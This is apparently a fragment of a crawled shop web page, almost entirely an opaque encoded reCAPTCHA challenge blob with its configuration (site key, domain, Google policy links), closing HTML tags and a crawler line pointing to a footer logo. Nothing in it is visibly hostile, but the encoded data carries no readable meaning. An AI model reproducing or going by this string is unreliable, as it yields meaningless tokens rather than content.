FLO8Kww4nDqMKrw7cqwovCvSdJLjvCjcOkw6RxVcK4w7fChcKFwq/CqxR1w5E7G294H049wp1sw5NMwolTGsKGTMO/wr3Cp1VMesOXwpjDt8KmEwJ1w5vCig3Dt3XDm0LCssKdUxtgY8O+F8OIwp1GwqHCnGbCucK7w7LCjsKKwo4WOU4ZaMONfH7CtsOtNnsCw7sLw7LDm8KGw4fDpMOBwpvCgyQkw6jCvcK/w45Pwr/DjFpXwr7Dp8KOw7dcwohNAMKWAMORw6zDiUFjeiBjwrXDh8K4wpjCuUzDu1LDm3DCt33CthnDgEpawqsMQjnCksK3w4TClsKCwpxgAx3ClsKCw43DlWVWAsKuwp/Conp8wqJxGkotw50XfTDCmU4RwqxRJFJQw57Ck2Qrw6tnKcKvKDjDp1rDgsOgwqTDvMOcUMKrwrFjwqTCh8KIwqdzHcOxwr/Co8KuGsKsSDzDkcOUGg/DrxVpMcKIwonCkMO0Q8KLL8K+wo/CgxDDpSLCtQLDoyTDgMOANhAfw6lzw67DrMKeBHHDqiPCshwtw5/[base64]/[base64]/[base64]/DmkHCmEUZPsKYG8ODQ2/[base64]/[base64]/DsgHDnmfCqTjDt8KzAcOEPmDDjMOoe0U1MhJxQB3Cvj46QTEIcMK8w4bDscOWX8OPYcOGYcKiUQ0jVVlAw4zCn8OOPklqw43DjVDCo8Ohw4XDvUHCoRwqw5NBw6kcKcK0wrjDnncswpLDv0XChcKmAsOrw6stMMKKSDRNCsKjwqBAwrTDgw3DusOXw5rDqcK/woYcw7/Csn3DnMKaB8KAw6TCjMKHwprCjWHCiFp/b2XCqTAlwrMJwqLCrjvDjcOiw6TDsjFcPcKFwo/ClsKyBMOqw7ofworDt8KQwqzDrMKBw7TDqcOMHzMdawQCw4lDIMOHLsKwWRkCTT5Jw7/DpsOQwqIjwp3DtykLwoQYwqDCnCrCiQ9kwpTDhxLCi8Kxey95U0vCv8KvXMO4wqg3WMKDwq/[base64]/Do1vDt8KcwqTCoMKVwps8f8OlZ8KJd8OScsKswqYzQcOfaQEDw5LDpkduw7Ruw47CjwXDl8OFQcKICzjDtcKjw7/[base64]/asKwIzHCucOmwoNWPW1Pw7xAw4hnbsO1wo0ZLHLDtWASwpgrwoQQTX0ZwrfDisOqcyjCrwHCisKKeMKbTsOSYwNfb8O/[base64]/Zg8LLMKjwqBPw5Adw4PDocOdOcKDBMOxw57Ci8OpclXDgsKrw7rDliYKwp1ow63Cl8KSNMOqJMOJNRROwqV2WcOFTGkVwpjDrx/DqHZUwrFqMjvCicKAFXA8CiPCg8KVwp8ha8OVw6LCvMO/wp/DvUYpBWjCgsKvw6HDhFI4w5DDuMOxwp10wq3DnMKFw6XCtMKUGm04wpbCngLDnUwZw7jCt8K/wq1sccOdw4YKAcKxwq0DK8K8wr7CqsKfacO5GMKdw5rCjULDgsKrw54xI8O/LcK2OMOow7LCvMOPMcOHchTDiiYsw7J9w7zDo8OnGcK6A8OFFsOKEjUocBHDszrCuMKeCxIbw7AJw7fDlE5xG1bCtF9UKMOGCcOZw7zDpMKLwrnCtBHCg17DiU16w4/CgHTCpcOcwovCgQPCrsKlw4Row7Epwr5dw4wkai3DthjCpnIXw57DmAVMXsKfwrAYwrU6KsKFwrvDj8KVGsKcw6vDi0jCkCvDgxXDlsKlCSguwrtCfn0bwpzDgXgHFinCtsKpM8OUFGHDvMOiScOTTsKWfEHDsBXCrsOmfXMPPcObS8Kjw6rDt1/[base64]/IkZAw7PCiifDoGoPw79rVC3CnsK3QhEGwr40bsKJSsO8wqLCqsK2ZUk/wrkTwo57EMOhw79rLsOlw4VWbMKnwrhvXMOiw54OPsKqMsO5CsKRP8OLJ8OCN3LCscKyw6MWwozDohrDlz7DnMKtw5YRdXwHFnPDjcOnwrvDkA/CqMK4fcKfHyMjR8KKw4JFO8Ohw5csGcOtwpdjRsOEEsOWw5ASZ8KxL8OpwprCqVdhw6UjX2HCplPCvsKrworDpl4tOTDDmcOAwo4ww4vCksOMw7nDpXjCgQozAWIfD8OZwqJzTcOpw6bCpcKuTsKaFcKWwowiworDjlrCiMKid3skCTbDr8KhK8OmwrXDocKuWQ/CkCXDohlOw5LCoMKvwoEVwqbCu0bDmUTDgBFrQVU2LcKqDcO6csK0wqYWwrMcdSjCqUJrw48uDwbDq8K8w4QbdMKLwrcxW2lwwoxtw7Q8YsOWQzPCm3cIfcKUHwJJN8K5wrYXw4vDmcOefgbDoC/[base64]/wr8OfQQrw6zDnQDDpMORw5jDv8OrF8ORwqzCqMKlwo7CkAA7wpkCWcOqwoR1wod4w57DqsOfFEjCjlfChDFWwpw6CsOOwpvCvMKPc8O5wo/Cn8KQw6t/HyvDiMKlwp7CuMOIPkjDplN1wofDoTR8w6PCi3PDpUZYfAZcUMOWG1ZLXkHDnTzCmcOAwoLCs8KCBWPCnWrCvjMmDHfCpsKKw44fw7N/wq9rwoArbBTCpGbDj8OSd8OyPsO3RR86wr/CjigLw4/CgGXCucKHYcOVewvCqMOxwrPDjMKiw4cPwp7Dl8O3wq/Dq19hwrZ9EnXDl8KPw6LCmsK2TiQJERoawowHbsK7wo1ff8O2wrTDt8O6worDh8Kxw75Cw7HDvcOnw7tswrVWwrbCpiY3esKhSHRswpjDgMOJwo1Zw4BAw4zDoD8sTMKpDsKYHQYlEVdQOH8VBQXDqz/[base64]/CgMKDIcOjfX7DgcOOJHQtHVsDfcOmJ2Evw7ZlGcO4wq/CjBJIGWvDoxfCszwwecKSw7dcV0I0fz/CjsOqw7kMJMOxW8K+OEdRw6JHw67CuzzCjcOHw67DkcOAwoHDpTEewq3DqkI1woXDnMKMQsKQw6PCgMKSZGnDtsKNV8KSMcKPw4pjCcOGdF7Dg8KtJwXDi8OVwoHDmcOoN8KJw7DDp2bClMKBfMO/wrUxKXvDhMOoFMO7wrErw4k4wrYSOMKoDGlmwrlcw5MqKMO4w57ClmApbMOQY3Vew53CtcOUw4Qyw6Ylw4ICwrPDq8O+UMOPD8OVwoJdwovCtWbCusOxHj9zZMKlP8OiUhV6cmLCpMOmU8Knw75rZ8K2wp1MwqNkwpo2bcKwwqTCmcObw7U+MMKsP8OQRRvCnsKGwq/CjMOHwqTCqkkbJcKLwrzCqmssw4zDvMOWHsOhw6jCgcOASXdrw6DCgSQtwoHCicOtSm8MDMKgWGHCosOGwrbDkhlSE8KVCnPCo8K9cTQpQcO8VF9Dw7DCvjsPw55NMXLDicKRwq/DvcOCw63Co8OifMKKw4DCt8KcV8Obw5TDhcK7wpbCq3MtP8ONwq7DvsOMw4k9TGQHc8OKw7rDuxQhw5BvwqPDk2FEw77Dm2LDnMO4w7LCjsOJw4HCjsKpWcKQEMK1YsOqw4B/wq9Yw6Itw7vCu8ONw6kVJsKYYWzDoBfCqAbCqcKFwr/CpCrCpsKVemhVQBzDpRTDrMOZLcKDbEvCk8KFA3wLXcKOdVnCmcKoMcODw5gbRXkBw5XDr8KtwqDDoF9two/DhsKdaMK3A8OCTWbDjmxqfzfDgHPCjQbDmipLwoxAF8O2w7JsJMO1a8KAJMO9w6BLOwDCo8Kaw5ZQDMOfwpthwqXCvQ1qw4rDozB1bH1GUCPCgcKhw7JMwqTDqMObw79/w4LDqhAsw50rEsKFZsOWScK5wonDlsKkDwbCh2kywp4XwoowwoADw6F2aMOHw4fCkWByIcOtBz/DvMKONU7CqU57KBHDtwXDo2rDiMKfwqpkwqJ7CinDkSo1woHCjsKFwrxKZ8KxQzXDuDPDh8O1w6o2ScOlw4xbWcOowpTCnMKvw4bDv8K9w5xRw7MxVcOzwpwTw6zChh4fQsO2w6/[base64]/Cs8KtTB5pP8Osw4RDw57Cow1CFsOFaXnCuMODDsOxTMOIw4wSw5Z2ZMKGJcKhGcOjw7nDpMKXw4nCuMOaLxTCpsOOwpt9w4/DpVwAw6Y2wrrCvhc6wr3DvlQjwoHDs8KKNAonK8Ksw6lxLlzDrU3DhMK6wr8kwrTCv1nDqcOMw7sHYgwOwqMFw47CqcKccMKGwpTDgMKSw7ESw5jCo8OGwpE1McKFwpQnw4rDjSlVEUM2w7/Dj3QJw5TCkcKfBMOPwpJIIMKLdcO8wrApwrnDnsOMw7XDiBLDqRjDtjTDsCTCt8OlBmLDn8OFw5FvSl3DpAjChXrDryfDlCUvwr/Co8KzBkEcwqkCw6rDlcOBwrsHEMKFf8K3w5sWwq1TdMKZw6vCtsOaw4ZvVcOVWEnCl2zDi8KQXA/DjzJoXMOdwoUBwonCn8ONIHDCvz9hZ8KOBsKnUB4Sw45wO8OsPcKXecOPw7guwqBxS8KKw7oHGFVWwqctE8KxwopYwrldwrvChxtuLcOvw54zw6YxwrzCrMOVwpDDhcO/NsK1AQM4w6Y+UMK8wozDtQLDlMKvwoPChcOjDwXDoyfCpMKzG8KbJVUBH0gNwpTDpMOJw6cNwpc/wqtRw5R9PFhyG2ddwrDCq20fF8OUwr3CusKWJCHCrcKGCUomwohWLcObwrDDqsO4w4R5J2M3wqx9fcKqETDCn8KGw4l1wo3CjsONDcOnT8OLb8KPCMOuwqzCoMO9wrDDm3DCucOJSsKRwpsRAXDDpDnCjsO/w6LClcKHw5rCg1fCl8OpwoNzQsKhecOLU38Jw5Zcw4FEOHswEMOaXzrDvxbCr8O0UQPCjyzCi0UFD8OSw7HChMOBw4hSw68Jw4hSU8OuXMK+ZMK7w4sMUcKCwoQ7LxvCh8KfbcKOwo/ChcOOb8KUKn/[base64]/CrAAODcKpXxthw6fDtk/[base64]/HGPCqi7DmGtBFsOaw7fDuAprw5fChsO2OnIrw6fDtsOnVgzCqjRXw5Jec8KsacKXw5XCnH/Dj8KpwqjCh8KTwrpsXMOlwrzClU4cw6nDj8ObfBLDmTQsHC7CsF7DrcOOw5tKNCTDpjPDtMKTwooaw53DoVrDpX8Ywq/Con3Cg8OIDAEECHLDgBvDgcKmw6TCtcKrVivCiU3Dr8O1aMK6w4TCkkBpw48QGsKPQxA2X8Onw5dxwr/[base64]/DhhnCgEImaAUJXGzDvsKvwonDq0E8JsOPMMONw7LDjsKPKsO6w5gmIsOpwp0lwphHwp3CusK+BsKdwqHDmsKXKMOpw5bCg8OYw4TDq0HDlw18w75sD8OcwoDCtMKpP8Klw5vCvcKhFxg/wrjDksOYCcKzZsKywpklcsONHMK4w5ZGfMK4W2pfwpbCgcOzCjJBDsKuwonDsjdQU2/Cn8ObH8OpTVYTR0bDiMKoQx9/ZF8fNsKzQnfDtMOlTMKzGcOxwpzCgMOqWz3ClE5Aw63DoMObwrHDicO4QwjDkXzDvcOewro1cB3CrMOSw6fChMK/LMKOw5kZOFXCjV9RLTvDh8OmETzDrHrDrQoewpV0W33CnEkqwovDvAFxwprClsKjwofCkwzDu8OSw48bwqbDrcK/w6Ygw5FAwrLChRjDncOlJE8ZfsObDwM3McO4wrrCusO4w73Ch8Kyw4PCqcOlf2fDt8OZwqPCoMOpI28rw5g8EDJHN8OvCsOAb8KDwph6w55FMT4AwpzDh3xxwq4hw6rCvD5fwo/CkMOJw6PCvgZldj5yXgvCucOpKC4zwod2U8Omw4ppbsOHa8Kww6DDp2XDm8OAw7zCtyxwworDuynClsK/eMKCw4TCljNNw4J7EsOqw6BmJnPChWVEc8OIwrPDqsOww7jCtR5WwoIlKQHCvxXCuEjDocOPMyMUwqPDocKhw53Cu8K5wr/ClsK2IzTCjMOQw5TDmmhWwr3CsXzCjMOJRcKnwqLCl8O0eC3Dt27CpMK8UcKpwqPCoG9Fw7zCvsKkw7x0AcKQDE/CrcKjfF1ywpzCnxhBd8OUwrRwW8KewqJ8wpYRw648wr40esK5w5XDnMKRwq3Dl8KuL0XDjFvDkEzDg0RkwobCggN5TcKLw519Q8KkEiAkXj1NC8Oewr7Do8K6w7bCn8O/SMOHO14+PcKsOHBCwrPDp8KPw6bCssK9wq8Mwq9JdcOUwrHDmlrDrX8NwqVMw5xOwqTCingBDxZtwqtzw5XCgcOGQ0kgS8OYw4IbG25CwpJ0w4ISK1ohw4DCjkDDr1QyTcKUZzXCq8O1OnxXHGLDq8O6wovCkiIKfcO4w5jDsz92IVHDvizDg1d4wpdtPMOCw4/CgcKGLxkkw7TCsh7CrhVewrsBw4DDqWAqVkQEwqzChcOrCMOGUWTCvkjCj8O7wr7DkE4YUMKuMC/[base64]/M1HDii7Cv8KEJ07CrsO1w73Cj345RsOCNsOrw5AmJMOPwqrCgUgSwp7CucOOJB/[base64]/CnsOZcMOyw53Ds8OZT1YZwqo4w6M1QMOJC1NiwogHw6LCmMKTTl10B8O1wp/CkcOWwrDChhgNBsOkK8OcRg0hDzjCp1Yfw4DDh8OawpHCucKxw6zDscK1wr0EwrDDrSUswqJ+OhhMG8O7w4XDhhHCvwbCtjRmw6DCl8OaCEfCvz1TdVXDqnPCkmY7wqpOw6jDgsKNw6XDk13DicKAw7HChMO/w5hMacOvA8OnIBxwNFwabMKTw7BTwrxXwoUVw64Rw6p0w7Elw4DDscOSGXN1wp9uZTfDucKFH8K9w7bCqcOgGsOJCivDoD/CicK2aSbCgcKmwpPCssOjR8O9bsO5GsK2ZBrDl8K2UhU5woNhLMOsw4RcwoLDl8KpFBF9wohlQMKDSsKjEnzDoWrDpcOrC8OeUMOXfsOcUGNuw5UrwpkLwrJZcMOhw7nCuU/[base64]/w6XDpMOZBcOYwrVFGsOkwrjCg8KQw6vDmcOjwoHDqjLDnxLCmHk8OHzDr2jCggrCmMKmJMO1chERK1XDh8ONK2zCtcO4w6/DusKhCCM2wrnDuDfDrMK7w4NKw7AuWcKVDMOnZcOvbnTDl1PCn8KpCmZFwrF8woh1wpnCuEY3fFBvHMO7w6RcajfCm8KvW8K/RMKaw5Bew57Diy3Chl7Cri3Dm8OPAcKNAzBLJjRIWcK6C8OkA8KtZFoxw6/DtVPDjcOZAcKQwq3CpsKwwrJyFMO/wpjCuSjDt8KWwoHCgFZFwrcEwqvCgsO7wq3DiUHDlQx7wr7Cs8KAwoEgw4DDgW4jwpzClmN0P8OULcOPw6t2w64sw77Ct8OMAilsw6l3w5HCknvDknfDlFfDkUh2w51xaMKcTj/DtBofSH8LQMKRwqrCmA1JwpvDoMO/w5rDiVFBf3luw6LDi1bDhAY4IlUcZcKjw5tHf8OQw5vCgVkPNsOIwpDDt8KjasKPPsOJwoYbN8OtGUsuY8OEw4DCqsKxwodkw502YX7CpCfDo8KWw5HDrMOlNTJ7f0FfNEnDu2XCpx3DtS54wqTCiE/CuAnCgsK6w4cdwpQuAXsHGMO7w6zDlTsRwo7CrgxrwrPCtxINwoYAw7VMwqoLw6PCocKcEMOgwpgHRUpiw77DnFDCisKdaUxnwqXCtEk5MMKlKAZjAQgfbcOPwp7DvcOVZcKewqLDvyfDqSnCjA8dw7vCnyLDoxnDh8O2XHM9wo3Di0vDlz7CmMK/SD8ZfcOow4EIMEjDi8KEw7LDmMKkbcOzw4NpXlJjbwbCv3vCrMK+LsKRIX7DqERvXsK/w4p3w5h1woXClMOJwp/DncKHD8OKPSTDh8KUw4rCvlViw68GdcKpw7tIY8O7LVvDlVXCui4xDMK6VUrDpMKpw6jCux7Dlx/CiMKcbW5Bwo3CviLCil3CqzZHLcKRZcOJJ1nCpMKdwqzDp8KHUgzCmjduBcOMNsKRwoR6w5HCm8ORb8Kkw6rCinfCtCzClHMEccKuU3I7w5TCnFxLT8OnwqDChVfDmxk/wqVcwqI7LG/CpknDp07DkCTDlEXCkQnCqsOywoQNw4N2w6PCoWhswqJAwprClH3ClMKcw4/[base64]/DucKVSjzCoiQ3QAzCr8O5EcK3woDDsiHCiXoxdcKKw51Yw51THSs/w6zDpsKRXMOfS8OvwrR3wqvDv3rDgsK7FQ/DtxvCmsOTw7t2YiXDplROwoo1w7QvGGnDgMOOw7xPAnfCrsKhYQ7DtkANwrLCoj3CrVTCoAx7wrnDk0nCvx1fEjtyw77CrHzDhcKpXyVQRMOzXGDCl8Opw6fDkhXDmcO1bWFSwrFQwp1GTXXDvi/[base64]/Ct2rDmsO5wqJsGcO8EBPCtjnDncKLw4jDiMOeWjnCk8KHFiPCpEAaUMOOwqHDgcKuw4hKF3lPLm/CkcKGwrYwBMKgKX3DiMKNVm7Cl8Kow6FWQMKgDcKMJcOdK8KrwpIcwojCmCFYwrwFw6XCgktYwpnDrX1Cwq7CsXFiJsKMwq9yw5jCjU7CnGVMwqHCp8Oiwq3Cg8Ksw7IHEzcmAUvCqDJGCMOhYmHDn8KeYDN+U8OEwqcGHCc/VcOLw4DDvxPCrcOAYMOmW8OFF8K9w5pWRyknVDxpUQB1wqHCs0QvURJSw6Vow74ww6jDrhBHZTtIKUXCmcKsw7lWFxo8KMOAwpDCsDjDq8OcFHXDoCJYF2RWwqLCvQITwosjbE7CjMOlwrvCgh/ChUPDoyQDwqjDusKaw4Exw5xPT3PCg8KDw53DkcKnR8OkUcOhwqISw6YcSVnDlMKDwpnDlSU+eCvCu8OYd8O3w4ldwqDDulcYKMKJJ8KVYBDCsFRbT3nDmg/CvMOlw58tWcO3eMKhw4VpP8KpeMK/wr/CsHvClsObw4EDWcOGEh8xPcO1w4fCvcK/w5rCgUVvw6V/wpjCoGcYahd+w5bChTnDmUhNXDoEPwR8w7bDlUZ9ED9td8Kowrstw6PCkcKJXMOjwrxjIcK9DMOQS1lywrPDpinDqcK9wr7CrG7DvWvDjW0wRB1wfEpsCsKpwpZZw4p9ADgXwqXCkjRYw7/CpWl2wpIjCVDCrWorw4LDjcKKwq1AHVfDiXnDoMK9MMO0wqbDnlpiNcOnwrXCscKYPWJ4wpjDscKOEMODwr7Du3nDvXkWC8KEwrvCi8KyZcKUwpEMw6g/[base64]/DjFzCh2Ydw4DCmcKsEUVEw5vDpw3CusKXH8OPw50dwqcdw747fcOHWcKaw6TDusKzLg58wovDm8KFw7RPUMOGwqHDjBvCrMO6wrkawojDgcONwrTCmcKYwpDDmMOuw7kKw4vCrsOhM34GX8Olwr/ClcKww78zFAN3wrtISm/Cvw7DnMKNw6bCgMKTSMKpbgvDnDEDw4Q/w7Zww53Ckn7DhsKieBjDi2nDjMKewpnDhTbDjW3CqMObwr1qCgDCqEM1wrcVw5dqwoZydcOrUl5Qw73CqsK2w4/[base64]/Cvm/Coi01ZC4hRBvDpcKowosIw4DDksOVw7hwwq7DqMKmMg8mw7zCtxLCpV5DXcO3IcKkwrTChcKiwqzCncK5fRbDh8ObQyfDoSNyRmlywot0wpM2w4/Cq8K9wqXCk8KkwqchER/DnUQlw6/[base64]/CsVVXw60/bB8qwpDCqkHCjcOawr/DqMKJEyZ5wqLCi8ONwovCmCbCojd4w6hRD8K8McOiwpHCv8OZwpjCol/Dp8OrV8KzesKTw7/DtTh3Z2goQ8OMfMObBcKFwpTCqsOrw6M4w6VGw6fCnyMBwrXCrhjDjX/Cjh3Cs0o0w67CnsKSFMKywrxFWTE0wp3Ct8OaLHTCrDNuwqdDwrRMFMObJ1QARcOpP2XDq0d9wpYKw5DDv8O/LcKzAMOWwp1xw53CisKzTcKCcsKIEMKhHnd5wqzCucK7dhzCo2PCv8K0Y0NZfmUxKzrCqMO9FcOUw59WMMK5w6VIACLCsyPCqS7Dn37Cq8OOaxbDvMOMPsKBw6MsWsKQPR/ClMKhKWUXVcKiNwhXw4pMesKNIhvDkMO1w7fCnjNmcMKpcS07wr4fw7nCocOiKsKLA8Omw4hEwrrDtsK3w53DokcRCcOWwqRkwrHCsn90w4LDlh/[base64]/wr9YOVxSwp7CjcO7H8O4CU3DtH5wwp3CqcO9woHDkkdVwrLCi8KyXMKKUA9ccxHDungCe8KDwqLDun0hBl5YeQPCkA7DlBIPwqY2KF/CoBbDqHFWfsK6wqLCl0nCgMKdWGRqwrxvdmFfw4PDlsOhw70owrAHw74fwqPDsg9PKFHCgk1/bMKSAMK6wr/DvyXDhzTCvyIuUMKvwrgtCTnCp8OBwpzCh3TClMORw4/DpFh9Hz7DuR3DmMKZw6N1w47DskdvwqnCuVQnw4bCm0E+KcOGc8KkPcOGwq9bw67DpsO0PGfDujbDkyvDjX/DsEHDg0fCuxPCgsK0HsKJZcKJH8KBegbClHoZwq/CkHcOGnwaaijDimbCpDXDssKIcmxHwpZQwrpkw7fDosOremIxw7LCqcKpwo/DjcKbwqjDo8O2flnCvyQRCcKkwpbDrV0Twp1ldy/CigxqwrzCs8K4fBvCj8K7ZMOCw7TDiAgaEcOLwqbDoxgeKsOKw6Yvw6Zsw6HDsCTDqQUpM8ODw4czw7Uew4oSZcKpfS/Dm8KTw7QdRMKNQsKrKgHDl8KhN1sGw4c7w7LCnsKcSSrDjcOKQMOtUMKmZ8OXT8K+LcKcw4rCvCNiwr9lU8OnMMK5w4Ffw5hcesO7V8Khe8OpPcKAw717eWvCtVDDnMOtwrjDs8O4ScK9wr/DhcOUw6FfC8KZM8OHw48wwqNXw6ZAwqtiwq/[base64]/Ex/Dg8Oew5w5ZAAcw5HDgjrDh8KEwoYhw5bDkxnDohpaGkPDuVfDnmw6bXHDky/Cs8K+wofCg8KSw5oLQMOESsORw4LDmQDCgQjCph/DrUTDrD3CksKrw7Zowo1xw7FNYyfDksOBwp3Du8Kiw4nClVTDuMK3w6VmKjAkwrAdw6cCYQ/CosO8w65uw4t0MArDicKpY8KhSgMpw6p/[base64]/CtXI5ZjpjbybCghvCjsOuaF4Fw6HDm3pywrfDgsKJw7TCn8O8O1fCqgTDiw7DlnxBZ8O8ESt8wrTDlsO2JcOjN1sTYcKHw7FIw6jDqcODK8KWVn/DhA/Cj8KTMsOQKcOFw4Icw5zCpSoGbsKOw61TwqU8wpVDw74Nw6wNwpPDjsKqCUzDtQ5nWw/[base64]/Cg8Opd8KJw7YCwqrCinXClsKCBQDCpcKVwr3CtnV0w55HwqvDpWbDgcOPwqI0w7gsCV/DlSnClsKCw6w/[base64]/wr/CvsO/w4nCocOHfkZtC8KbwqdIw63Cr1ZnPE3Cq04EbMK8wpvDvcOEw5xqasOBAMO0VsK0w57CvD5qJ8O9w6HDklHCgMKQYntzwqvDsy5yOMOoVh3ClMKlw4lmwq5tw4bCm0JnwrHDr8Oxw7nDvW93wqfDgMOFHT9pwq/ChcK+AcK3wp9Rc254woEswr/DsEQEwpXDmHdfejfDkCzChRXDjsKKB8OrwqA3bxbCmB3DqyLCsB7Dol0/wqpSw7xUw5/Cj3/DkhLCn8OBSyXCpGTDscKoAcKCZiNaM07DnHF0wqHCucKiw7jCusO9wrrCrxPCmWnDqlrDjzfDkMKodsKZw5AKwotiM0tmwqrClE9fw6AgKmR5w4BJKcKKDijCjk9DwqcqOcOicsK2w6cHw7nDq8OeQMOYF8OBDV08w5zDiMKjYwZfc8KFw7Ivwo/[base64]/DpcO0wq5MwoMfwpjCtV4KTiHDjsKeRsKmw4RcUMOlVMKxeGnDhcOtbGogwp/Dj8KbacK+MnbDgQrCnsKOSMK4BMO9fcOuwooEw7DCkhIrw6VkT8Khw7TCmMKvVCBhw6zCqsOBL8KJLB0RwqFATMOTwr94CMKHGMOmwpBMw6/Cun9COMK5YMKMDGnDssKLY8OMw6jCgB4xCyxhHmh1JVIowrnCiCN5MMORwpXDlcOKw63Dv8OVZsORwp/DhMOEw6XDnjBNZsO/[base64]/Cn2pLwr4Lw5MxWVBGw6UXfMODacK5FCoBUXZYw5TDtsK7VDXCuzYgFDPChSg/ScO5KMOBw5VbUUNbw5EDw4TCiB3CqMKjwrVLb2DCnMKBUnbCsBgmw4AoPzJ0FA5GwrfDmcO9w53CnsKyw4rDul/CvHJnA8OcwrNbS8KNGhnCv0NdwpzCqcK2wr/Du8KVw5fDiSLCjSTDisOIwoAiwqXCo8OsXkoQbsKcw6LDt3PDsRLChxrCrMKQY09wBk1dH0V6wqE/[base64]/Do8OPKcO8wrrDu8K9A2LDph5hwowoEk9ww6xvw6DDh8KNKMKjFgETacK/[base64]/CmcK7w6bCm3jDjHdhPyPCrsKQw6ghw6PDr2HDncOuV8KIF8K4w4nCq8ONw4B9wpDCkgvCqcK5w5DChm/CucOICcO+MMOOPArCpsKuZMKwfEZFwqlawqTDlHvDq8O0w5YTwpQsV1Nkw4HDpcKrw6rDqsOvw4LDm8KVw45mwp4PM8OTfsOhw7jDr8K/w53CkMOXwpAvw4TCnhl2QjItfMKzwqQ8w4LCsi/DnVvDh8KBwpvDjzHCjMO/wrduwpnDpj7DohE/w551RMKATMKaZELDqcKgwqAxPsKFTg4jYsKEwoxyw77Cv2HDgMOgw541LFEDw4YOSnVTw7FUZ8O3IWzDg8OwWG3ChsOIMMKJOl/ClDDCsMK/w5LCu8KNEQJtw4l4wqtKfkJmPMKdGMKwwpbCs8OCH1PCjsO1w6MLwq0nw6hgw4DCr8K7McKLw4LCmnHCnGLCh8K7eMKQeQsFwrPDlMK+wpDDlzVPw4/CncKaw60cBMO3RcOdGMO9DCd6a8OCw4XCg3t5ZMOnfyk2Gg7DkWbDucKDTmpLw4HDrHhmwp5IO2nDkyVvwrHDgS3Cs1oUfk4Iw5TCmVt2bsO2wqcswrrDuCAZw4HDmwl8SMOBU8K2EcOMV8OVdXrCsTddw6jDhGfDngl7Q8Kew5UVwrDDhsOQRMKPBn3DsMOzV8O/U8O6w7DDqcKtPxdzacOSw4bCs2PCk0UMwoBsVcK9woTCrMOTJQlEVcOkw6TDllU8WMKjw4bCul/DkMOCw757dllAwqbDj1/CosODwr4IwpnDu8O4wrnDlEhBd1TDgcOMNMOAw4DCtcKcwqU0w6PCpMKzMmzDv8KtfjvDg8KTbjbCsALCnMO7YDbCtz/CncKOw5klYcOoW8KILMKpGUbCpsOUSsOTGcOlQcKgwpbDiMKjex5xw4DDjcKeCEbCsMOrGsK8JcOqwrdlwqU/csKCw5XDqMOubsKpPCPChxjCo8Oswq8TwqRdw41zw7jCtl7DlDLCqBHCkx3Dm8O7RMORwpbCisOpwpLDmsOEwqzCjUw+d8O1eXDDuB83w5jCkEZXw7hpEFfCt0vCrXXCvcObU8OpI8O/[base64]/CkWYXw6XCuEV9w4HDoWNSwqwVw5xNPEbCncOkPcOPw44xwqfCrMOmw5zCpmXCh8KfdsKZw4jDqMKhXMK8woLDtmzDisOqO0bCskAqJ8OfwrrCicO8CBZGwrlwwrUzRScxZ8KSwrnDusKyw6/Dr1HCjcKGwohsB2vCgMOsOMKqwrjCmB5Pwq7Ck8O4wqQBJMOhw5lAcsOdZj/Cq8Otfh3ChRDDiTfCiQjCl8Oxw5ccw67DjA1kSTpdw7HDmGzCohB/GX81JMO3f8K0RGXDhcOBHGk4fCfCjV7Dl8O2w6IswpDDisOnwqoLw71pw5nCkQTDk8KNTFTCm1DCtWlPw5DDgMKCw654ccKtw6jCqWEhw5/CnsKxwpgXw7HCgUlSGsOgaSfDicKPFMOJw54Hw5sVOF3DuMKiCTvCtkdiwqkoUcOHwojDoD/Cr8KWwp4Qw5/DjgI+wqUnwqzDvxHDsXTDn8KDw5nDtgnCu8KhwqnClcOjwrFGw6TDhBwSDHIWw7pDecO8P8OkCMKNw6NZUDzCtFjCrw3DrMK7C0LDpcOkwobCggsjw47CocOACS3CnlhIfsKzZSfDskYOO3pVNMKlA2MhYmHCkEvDp2/DksKDwrnDmcOpf8O8BnXDtcKPSUhVPsKew5ZyRQjDtn9nB8K9w7/[base64]/DpBV5IWfCtcKdAlI9w4FkwrcUIg8zHsOzwonCpk7ClMOSbwPCrcKKKWwawr9VwrB2esOtdcOjwpUhwobCu8OFw6IGw7dwwo1oPibDkC/CocKjABVSw4PCrzXCosKgwpMRcMOuw4vCrFwWesKcKWbCp8OCWcOcw5F5w5x/w5kvw7AiEMKCWSlPw7RZw4/Cp8KeeXchwp7CpzMfX8Oiwp/Ch8KGw4MFTnHCpsKSZ8KlFhPDl3fDjmXCtcOBNjjCnFnDsV7DucKOwoHCqEAUBH8/b3ACesK5bcOuw5vCrm3Du0oKw5/Crm9eOAbDkRvDt8OUwqnCnW5EfcO7wpA5w4RuwrvDjcKIw6hHc8OqIQ5kwppgwpnCrcKqYDc/[base64]/w5jClFdbVXsUSgl1wokQdnl2McOZwpHCsCvCkAM4NsOPw5x3w78Gw7rDr8O7wpFIIm/DqsKvAVXCkEAowoFRwq3Ch8KlfsKww4tWwqrCsExsD8OiwpvCuG/[base64]/[base64]/[base64]/Du2IPwrPDj0oza0sMLMOae3Row6zCjU/DiMK9PcKIw7LCgntuwr5hdlsGfBvCmcODw79Yw63Dj8OnH3tVasOFRyHCiCrDm8OSfWZ+NmPCjcKMAx1pUmoJw6E/wqPDjzHDrMO3W8OmZkjCrMKaEwTClsKOERhuw7XCp0PCk8OFw5LDo8OxwoQxwq/ClMOKJirDt27DvFo2wp8+wpbCtDduw63DmQrCujQbw7/DnidDE8OZwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.maisondesenteurs.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RevSdyO/4MMIg8sYCjEhDcmUY+pjTrtV0A0vS43kxgE\\u003d\x22,1,0,null,1,1769134730358,0,0,[221,150,54],null,[104,46,181,140,1],\x22RC-xVeuiENBJM6M9Q\x22,null,null,null,null,null,\x220dAFcWeA4l7d2Pi3QgseN0mo5Yk_bCcDO8eB7A5eyHqDUgGu4dgMYX__rZE8H3M2FVlZ3Zw11_B5mVy9WvY-MH10RGn2eLiq7MJA\x22,1769217530486]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maisondesenteurs.tn/themes/at_auros/assets/img/logo_footer.svg
